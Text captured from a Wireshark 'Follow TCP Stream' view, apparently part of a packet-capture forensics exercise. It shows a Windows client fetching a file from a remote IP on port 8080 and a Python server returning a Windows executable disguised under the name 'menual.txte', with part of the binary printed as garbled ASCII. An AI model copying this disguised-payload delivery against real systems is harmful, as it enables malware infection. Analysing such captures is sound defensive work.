 Wireshark · Follow TCP Stream (tcp.stream eq 27) · pcap.pcapng
GET / HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-gb
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: 43.203.173.81:8080
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.12.3
Date: Sat, 29 Jun 2024 12:54:21 GMT
Content-Disposition: attachment; filename="menual.txte"
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in D
OS mode.
$..........LC...C...C...J.R.S...#...A...#...P...#...I...#...G...W...F...C.......'...B...'.>.B...'...B...RichC
...........PE..d.....df..........".... ."...(......p&.........@..........................................`...
...............................................I...............p..d...............0....D..8..................
..........C..@............@...............................text....!.......".................. ..`.rdata..0...
.@.......&..............@..@.data........`.......<..............@....pdata..d....p.......@..............@..@.
rsrc................D..............@..@.reloc..0............F..............@..B..............................
.............................................................................................................
.............................................................................................................
................................H..qX...........L.L$ L.D$.H.T$.H.L$.H..8.....H.L$XH.L$ L.L$PL.D$HH.T$@H....92
..H..8.............H.T$.H.L$.L.D$.L.L$ H..HH...O..H3.H.D$0H.D$`H.D$(L.L$(E3.H.T$XH.L$P.h....D$ H.D$(.....D$ H
.L$0H3..*...H..H......L.L$ L.D$.H.T$.H.L$.H..H.....H..H...H.L$hH.L$(H.D$ ....L.L$`L.D$XH.T$PH....A1...D$0.|$0
.}
.D$4.......D$0.D$4.D$4H..H............L.D$.H.T$.H.L$.L.L$ H..HH...N..H3.H.D$0H.D$hH.D$(L.L$(L.D$`H.T$XH.L$P.6
....D$ H.D$(.....D$ H.L$0H3..8...H..H....H.L$.H..(H.L$0...0..H..(........H.L$.H..(H.L$0...0..H..(.........T$.
H.L$.H..H.D$ .....D$$...........`/..H.D$0H.|$0.u.3......3....t%.D$$..H.H.L$P......u....
.D$$...D$$...D$$.D$(HcD$ H.L$P....3D$XHcL$ H.T$0..
.D$ ...D$ .D$(.D$,.D$(...D$(.|$,.u.HcD$ H.L$0....H.D$0H..H........T$.H.L$.WH.. ...H...M..H3.H..$.....D$......
.$....H.D$.H..3........3....t%..$..H.H..$0.........u.......$....$....$.D$.HcD$.H..$0...f.......3.$8...HcL$.f.
DL..D$....D$..D$..D$..D$....D$..|$..u.H.D$.H..$....H3..L...H.. ..._....H.T$..L$.H......H..9L..H3.H..$....H.L$
H.....H.L$H.....H.D$8L.L$8L..iN...P...H.L$P......H.
BN....T-..H.D$@.....H.
.L.......H.L$@L..L.......H..$.....  ...H...L..H..$.......-..H.D$0H.|$0.t`..$....cu-H..$....H.D$ D..$....L.D$P
Packet 1102. 1 client pkt(s), 14 server pkt(s), 1 turn(s). Click to select.
Entire conversation (18 kB) Show data as ASCII Stream 27
Find: Find Next
Filter Out This Stream Print Save as… Back × Close Help